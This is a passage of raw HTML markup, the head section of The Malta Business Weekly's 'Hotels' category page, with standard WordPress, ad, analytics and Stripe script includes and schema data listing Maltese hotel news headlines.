

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maltabusinessweekly.com/category/horeca/hotels/
body_size: 38087
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns# fb: https://ogp.me/ns/fb# website: https://ogp.me/ns/website#"> <!--<![endif]-->
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5R2X8QJ');</script>
<!-- End Google Tag Manager -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="google-site-verification" content="f61V3Ee0eYPWhzCei2oDhOXaX1E4kZ3lXsIolLA2TaM" />
<link rel="pingback" href="https://maltabusinessweekly.com/xmlrpc.php" />
<!-- All in One SEO 4.7.7.1 - aioseo.com -->
<title>Hotels | The Malta Business Weekly</title>
<meta name="robots" content="max-image-preview:large" />
<meta name="google-site-verification" content="R79fnXPBKJF3vlQhow1fjeHWFxDpodG7F5GXNwirhAA" />
<link rel="canonical" href="https://maltabusinessweekly.com/category/horeca/hotels/" />
<link rel="next" href="https://maltabusinessweekly.com/category/horeca/hotels/page/2/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.7.7.1" />
<!-- All in One SEO -->
<script>window._wca = window._wca || [];</script>
<link rel="icon" type="image/png" href="https://maltabusinessweekly.com/wp-content/uploads/2020/06/mbw-icon.png"><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The Malta Business Weekly &raquo; Feed" href="https://maltabusinessweekly.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Malta Business Weekly &raquo; Comments Feed" href="https://maltabusinessweekly.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Malta Business Weekly &raquo; Hotels Category Feed" href="https://maltabusinessweekly.com/category/horeca/hotels/feed/" />
<!-- maltabusinessweekly.com is managing ads with Advanced Ads --><script data-wpfc-render="false" id="busin-ready">
window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/5.8/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://c0.wp.com/c/5.8/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://c0.wp.com/c/5.8/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://c0.wp.com/p/woocommerce/5.7.2/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://c0.wp.com/p/woocommerce/5.7.2/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='mpp_gutenberg-css'  href='https://maltabusinessweekly.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//maltabusinessweekly.com/wp-content/cache/wpfc-minified/dhbs30d7/4avo3.css" media="all"/>
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://c0.wp.com/p/woocommerce/5.7.2/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>
.infinite-scroll .woocommerce-pagination {
display: none;
}
</style>
<!-- <link rel='stylesheet' id='advanced-ads-selling-wc-fixes-css'  href='https://maltabusinessweekly.com/wp-content/uploads/448/946/public/assets/css/226.css?ver=1.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//maltabusinessweekly.com/wp-content/cache/wpfc-minified/8mr0drzt/4avo3.css" media="all"/>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://c0.wp.com/p/woocommerce/5.7.2/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://c0.wp.com/p/woocommerce/5.7.2/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='issuem-leaky-paywall-css'  href='https://maltabusinessweekly.com/wp-content/plugins/leaky-paywall//css/issuem-leaky-paywall.css?ver=4.16.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://maltabusinessweekly.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9b761fb88cde3d1bd90677504fc739fc' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//maltabusinessweekly.com/wp-content/cache/wpfc-minified/8tqr6kxn/9mdg6.css" media="all"/>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%7CNoto+Serif%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.2.1' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://maltabusinessweekly.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.15.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//maltabusinessweekly.com/wp-content/cache/wpfc-minified/mmnilaio/4avo3.css" media="all"/>
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<!-- <link rel='stylesheet' id='td-theme-css'  href='https://maltabusinessweekly.com/wp-content/themes/Newspaper/style.css?ver=9.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-theme-woo-css'  href='https://maltabusinessweekly.com/wp-content/themes/Newspaper/style-woocommerce.css?ver=9.2.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//maltabusinessweekly.com/wp-content/cache/wpfc-minified/qgsejaoe/4avo3.css" media="all"/>
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/10.1.2/css/jetpack.css' type='text/css' media='all' />
<script src='//maltabusinessweekly.com/wp-content/cache/wpfc-minified/kcx1p47x/4avo3.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://maltabusinessweekly.com/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js?ver=1.0.1' id='bodhi-dompurify-library-js'></script> -->
<script type='text/javascript' src='https://c0.wp.com/c/5.8/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script src='//maltabusinessweekly.com/wp-content/cache/wpfc-minified/8ytxglhk/4avo3.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='//maltabusinessweekly.com/wp-content/plugins/wp-hide-security-enhancer/assets/js/devtools-detect.js?ver=2.5.6' id='devtools-detect-js'></script> -->
<!-- <script type='text/javascript' src='https://maltabusinessweekly.com/wp-content/plugins/svg-support/js/min/svgs-inline-min.js?ver=2.5.8' id='bodhi_svg_inline-js'></script> -->
<script type='text/javascript' id='bodhi_svg_inline-js-after'>
cssTarget={"Bodhi":"img.style-svg","ForceInlineSVG":"style-svg"};ForceInlineSVGActive="false";frontSanitizationEnabled="on";
</script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script src='//maltabusinessweekly.com/wp-content/cache/wpfc-minified/337b1ug7/4avo3.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://maltabusinessweekly.com/wp-content/uploads/448/453/public/assets/js/833.js?ver=1.56.1' id='advanced-ads-advanced-js-js'></script> -->
<script type='text/javascript' id='advanced-ads-responsive-js-extra'>
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script src='//maltabusinessweekly.com/wp-content/cache/wpfc-minified/2ny4u0b4/4avo3.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://maltabusinessweekly.com/wp-content/uploads/448/943/public/assets/js/990.js?ver=1.8.9' id='advanced-ads-responsive-js'></script> -->
<script type='text/javascript' id='advanced_ads_pro/visitor_conditions-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
/* ]]> */
</script>
<script src='//maltabusinessweekly.com/wp-content/cache/wpfc-minified/qj88vdq9/4avo3.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://maltabusinessweekly.com/wp-content/uploads/448/742/697/226/439/486.js?ver=2.5.1' id='advanced_ads_pro/visitor_conditions-js'></script> -->
<!-- <script type='text/javascript' src='https://maltabusinessweekly.com/wp-content/uploads/448/742/assets/464.js?ver=2.5.1' id='advanced-ds-pro/front-js'></script> -->
<script defer type='text/javascript' src='https://stats.wp.com/s-202508.js' id='woocommerce-analytics-js'></script>
<script type='text/javascript' id='leaky_paywall_script-js-extra'>
/* <![CDATA[ */
var leaky_paywall_script_ajax = {"ajaxurl":"\/bmnws-admin\/admin-ajax.php","stripe_pk":"","apple_pay":"no"};
/* ]]> */
</script>
<script src='//maltabusinessweekly.com/wp-content/cache/wpfc-minified/qjnwgtgu/4avo3.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://maltabusinessweekly.com/wp-content/plugins/leaky-paywall/js/script.js?ver=4.16.4' id='leaky_paywall_script-js'></script> -->
<script type='text/javascript' id='lp_registration_redirect-js-extra'>
/* <![CDATA[ */
var lp_registration_redirect_ajax = {"ajaxurl":"\/bmnws-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script src='//maltabusinessweekly.com/wp-content/cache/wpfc-minified/qif71de5/4avo3.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://maltabusinessweekly.com/wp-content/plugins/leaky-paywall-registration-redirect/js/leaky-paywall-registration-redirect.js?ver=1.1.0' id='lp_registration_redirect-js'></script> -->
<script type='text/javascript' id='advanced-ads-pro/cache_busting-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/maltabusinessweekly.com\/bmnws-admin\/admin-ajax.php","lazy_load_module_enabled":"1","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
/* ]]> */
</script>
<script src='//maltabusinessweekly.com/wp-content/cache/wpfc-minified/6z3drbuq/4avo3.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://maltabusinessweekly.com/wp-content/uploads/448/742/697/30/439/672.js?ver=2.5.1' id='advanced-ads-pro/cache_busting-js'></script> -->
<script type='text/javascript' src='https://js.stripe.com/v3/?ver=5.8' id='stripe-js'></script>
<link rel="https://api.w.org/" href="https://maltabusinessweekly.com/wp-json/" /><link rel="alternate" type="application/json" href="https://maltabusinessweekly.com/wp-json/wp/v2/categories/305" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maltabusinessweekly.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://maltabusinessweekly.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8" />
<meta name="generator" content="WooCommerce 5.7.2" />
<script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
</script>
<style>
.no-js img.lazyload { display: none; }
figure.wp-block-image img.lazyloading { min-width: 150px; }
.lazyload, .lazyloading { opacity: 0; }
.lazyloaded {
opacity: 1;
transition: opacity 400ms;
transition-delay: 0ms;
}
</style>
<script type="text/javascript">
;var advadsCfpExpHours = 1;
var advadsCfpClickLimit = 10;
var advadsCfpBan = 1;
var advadsCfpPath = '';
var advadsCfpDomain = '';
</script><script type="text/javascript">
var advadsCfpQueue = [];
var advadsCfpAd = function( adID ){
if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
};
</script><style type='text/css'>img#wpstats{display:none}</style>
<script>
window.tdwGlobal = {"adminUrl":"https:\/\/maltabusinessweekly.com\/bmnws-admin\/","wpRestNonce":"93ac410845","wpRestUrl":"https:\/\/maltabusinessweekly.com\/wp-json\/","permalinkStructure":"\/%postname%\/%post_id%\/"};
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"CollectionPage","@id":"https:\/\/maltabusinessweekly.com\/category\/horeca\/hotels\/#CollectionPage","headline":"Hotels","description":"","url":"https:\/\/maltabusinessweekly.com\/category\/horeca\/hotels\/","hasPart":[{"@type":"NewsArticle","headline":"Corinthia Group announces partnership to develop and operate iconic hotel and residences in Dubai","url":"https:\/\/maltabusinessweekly.com\/corinthia-group-announces-partnership-to-develop-and-operate-iconic-hotel-and-residences-in-dubai\/28381\/","datePublished":"2025-02-20T15:48:50+01:00","dateModified":"2025-02-20T15:52:06+01:00","mainEntityOfPage":"https:\/\/maltabusinessweekly.com\/corinthia-group-announces-partnership-to-develop-and-operate-iconic-hotel-and-residences-in-dubai\/28381\/","author":{"@type":"Person","name":"The Malta Business Weekly","description":"In 1994, the Malta Business Weekly became the first newspaper fully dedicated to business. Today this newspaper is a leader in business and financial news. Together with the launch of the MBW newspaper, the company started organising various business breakfasts to discuss various current issues that were targeting the business community in Malta.","url":"https:\/\/maltabusinessweekly.com\/author\/the-malta-bussiness-weekly\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/i2.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2020\/11\/MBW.png?fit=96%2C96&ssl=1","height":96,"width":96}},"publisher":{"@type":"Organization","name":"The Malta Business Weekly","url":"https:\/\/maltabusinessweekly.com","logo":{"@type":"ImageObject","url":"https:\/\/maltabusinessweekly.com\/wp-content\/uploads\/2021\/08\/MBW-Logo-02-resized.png","width":"400","height":"59"}},"image":[{"@type":"ImageObject","@id":"https:\/\/maltabusinessweekly.com\/corinthia-group-announces-partnership-to-develop-and-operate-iconic-hotel-and-residences-in-dubai\/28381\/#primaryimage","url":"https:\/\/i2.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2025\/02\/5b0d1788-408a-4903-b65f-78a009d7bc17.jpg?fit=709%2C473&#038;ssl=1","width":"709","height":"473"},{"@type":"ImageObject","url":"https:\/\/maltabusinessweekly.com\/wp-content\/uploads\/2025\/02\/b636cd40-b90a-47f2-83d5-3a729879ccb7.jpg","width":709,"height":1003}]},{"@type":"NewsArticle","headline":"New hotel IBB Hotel Palazzo Bettina opens in Malta","url":"https:\/\/maltabusinessweekly.com\/new-hotel-ibb-hotel-palazzo-bettina-opens-in-malta\/24939\/","datePublished":"2024-02-07T12:52:49+01:00","dateModified":"2024-02-07T12:52:54+01:00","mainEntityOfPage":"https:\/\/maltabusinessweekly.com\/new-hotel-ibb-hotel-palazzo-bettina-opens-in-malta\/24939\/","author":{"@type":"Person","name":"The Malta Business Weekly","description":"In 1994, the Malta Business Weekly became the first newspaper fully dedicated to business. Today this newspaper is a leader in business and financial news. Together with the launch of the MBW newspaper, the company started organising various business breakfasts to discuss various current issues that were targeting the business community in Malta.","url":"https:\/\/maltabusinessweekly.com\/author\/the-malta-bussiness-weekly\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/i2.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2020\/11\/MBW.png?fit=96%2C96&ssl=1","height":96,"width":96}},"publisher":{"@type":"Organization","name":"The Malta Business Weekly","url":"https:\/\/maltabusinessweekly.com","logo":{"@type":"ImageObject","url":"https:\/\/maltabusinessweekly.com\/wp-content\/uploads\/2021\/08\/MBW-Logo-02-resized.png","width":"400","height":"59"}},"image":[{"@type":"ImageObject","@id":"https:\/\/maltabusinessweekly.com\/new-hotel-ibb-hotel-palazzo-bettina-opens-in-malta\/24939\/#primaryimage","url":"https:\/\/i0.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2024\/02\/IBBHC-new-PBO-opening-PR-EN-FINAL-05-02-2024-1.jpg?fit=1872%2C1252&#038;ssl=1","width":"1872","height":"1252"},{"@type":"ImageObject","url":"https:\/\/maltabusinessweekly.com\/wp-content\/uploads\/2024\/02\/IBBHC-new-PBO-opening-PR-EN-FINAL-05-02-2024-2-1024x668.jpg","width":1024,"height":668},{"@type":"ImageObject","url":"https:\/\/maltabusinessweekly.com\/wp-content\/uploads\/2024\/02\/IBBHC-new-PBO-opening-PR-EN-FINAL-05-02-2024-3-1024x676.jpg","width":1024,"height":676}]},{"@type":"NewsArticle","headline":"ACE expresses concern on negative financial impact caused by power outages","url":"https:\/\/maltabusinessweekly.com\/ace-expresses-concern-on-negative-financial-impact-caused-by-power-outages\/23420\/","datePublished":"2023-07-21T10:10:41+02:00","dateModified":"2023-07-21T10:10:48+02:00","mainEntityOfPage":"https:\/\/maltabusinessweekly.com\/ace-expresses-concern-on-negative-financial-impact-caused-by-power-outages\/23420\/","author":{"@type":"Person","name":"The Malta Business Weekly","description":"In 1994, the Malta Business Weekly became the first newspaper fully dedicated to business. Today this newspaper is a leader in business and financial news. Together with the launch of the MBW newspaper, the company started organising various business breakfasts to discuss various current issues that were targeting the business community in Malta.","url":"https:\/\/maltabusinessweekly.com\/author\/the-malta-bussiness-weekly\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/i2.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2020\/11\/MBW.png?fit=96%2C96&ssl=1","height":96,"width":96}},"publisher":{"@type":"Organization","name":"The Malta Business Weekly","url":"https:\/\/maltabusinessweekly.com","logo":{"@type":"ImageObject","url":"https:\/\/maltabusinessweekly.com\/wp-content\/uploads\/2021\/08\/MBW-Logo-02-resized.png","width":"400","height":"59"}},"image":[{"@type":"ImageObject","@id":"https:\/\/maltabusinessweekly.com\/ace-expresses-concern-on-negative-financial-impact-caused-by-power-outages\/23420\/#primaryimage","url":"https:\/\/i0.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2023\/07\/Untitled-design-2022-07-28T172047.657.jpg?fit=1640%2C924&#038;ssl=1","width":"1640","height":"924"}]},{"@type":"NewsArticle","headline":"Multi-million Euro investment into Qawra with ODYCY Hotel opening in the coming weeks","url":"https:\/\/maltabusinessweekly.com\/multi-million-euro-investment-into-qawra-with-odycy-hotel-opening-in-the-coming-weeks\/22500\/","datePublished":"2023-04-12T20:42:14+02:00","dateModified":"2023-04-13T11:19:50+02:00","mainEntityOfPage":"https:\/\/maltabusinessweekly.com\/multi-million-euro-investment-into-qawra-with-odycy-hotel-opening-in-the-coming-weeks\/22500\/","author":{"@type":"Person","name":"The Malta Business Weekly","description":"In 1994, the Malta Business Weekly became the first newspaper fully dedicated to business. Today this newspaper is a leader in business and financial news. Together with the launch of the MBW newspaper, the company started organising various business breakfasts to discuss various current issues that were targeting the business community in Malta.","url":"https:\/\/maltabusinessweekly.com\/author\/the-malta-bussiness-weekly\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/i2.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2020\/11\/MBW.png?fit=96%2C96&ssl=1","height":96,"width":96}},"publisher":{"@type":"Organization","name":"The Malta Business Weekly","url":"https:\/\/maltabusinessweekly.com","logo":{"@type":"ImageObject","url":"https:\/\/maltabusinessweekly.com\/wp-content\/uploads\/2021\/08\/MBW-Logo-02-resized.png","width":"400","height":"59"}},"image":[{"@type":"ImageObject","@id":"https:\/\/maltabusinessweekly.com\/multi-million-euro-investment-into-qawra-with-odycy-hotel-opening-in-the-coming-weeks\/22500\/#primaryimage","url":"https:\/\/i1.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2023\/04\/AX-ODYCY-Hotel-1.jpg?fit=1069%2C857&#038;ssl=1","width":"1069","height":"857"},{"@type":"ImageObject","url":"https:\/\/maltabusinessweekly.com\/wp-content\/uploads\/2023\/04\/Deluxe-Room_AX-ODYCY-Hotel.jpg","width":709,"height":473},{"@type":"ImageObject","url":"https:\/\/maltabusinessweekly.com\/wp-content\/uploads\/2023\/04\/Keel-Buffet-Restaurant-Level-1_AX-ODYCY-Hotel.jpg","width":709,"height":357},{"@type":"ImageObject","url":"https:\/\/maltabusinessweekly.com\/wp-content\/uploads\/2023\/04\/Sidestreet-Level-0-Lobby-Bar_AX-ODYCY-Hotel.jpg","width":709,"height":399}]},{"@type":"NewsArticle","headline":"Athina Luxury Suites at the top of the World Travel Awards &#038; World Luxury Hotel Awards","url":"https:\/\/maltabusinessweekly.com\/athina-luxury-suites-at-the-top-of-the-world-travel-awards-world-luxury-hotel-awards\/20955\/","datePublished":"2022-11-13T10:25:42+01:00","dateModified":"2022-11-13T10:25:46+01:00","mainEntityOfPage":"https:\/\/maltabusinessweekly.com\/athina-luxury-suites-at-the-top-of-the-world-travel-awards-world-luxury-hotel-awards\/20955\/","author":{"@type":"Person","name":"Andre Camilleri","description":"Andre Camilleri  is the editor of Malta Business Weekly","url":"https:\/\/maltabusinessweekly.com\/author\/acamilleriindependent-com-mt\/","sameAs":["https:\/\/maltabusinessweekly.com\/"],"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2024\/12\/IMG_20241027_085106.jpg?fit=94%2C96&ssl=1","height":96,"width":96}},"publisher":{"@type":"Organization","name":"The Malta Business 